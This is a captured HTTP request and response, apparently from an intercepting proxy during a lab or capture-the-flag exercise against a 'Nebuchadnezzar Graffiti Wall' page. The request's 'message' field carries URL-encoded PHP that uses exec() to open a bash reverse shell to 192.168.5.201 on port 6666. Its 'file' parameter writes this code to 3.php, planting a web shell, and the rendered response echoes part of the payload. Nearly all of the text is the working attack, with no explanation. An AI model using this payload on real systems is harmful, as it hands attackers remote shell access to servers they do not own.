 美化 Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.5.8
3 Content-Length: 145
4 Cache-Control: max-age=0
5 Origin: http://192.168.5.8
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.8/graffiti.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 message=
%3C%3Fphp%20exec(%22%2Fbin%2Fbash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%
2Ftcp%2F192.168.5.201%2F6666%200%3E%261'%22)%3B%20%3F%3E&file=3.php
美化 Raw Hex 页面渲染 \n
Nebuchadnezzar Graffiti Wall
& /dev/tcp/192.168.5.201/6666 0>&1'"); ?>
Enter message:
Message
Post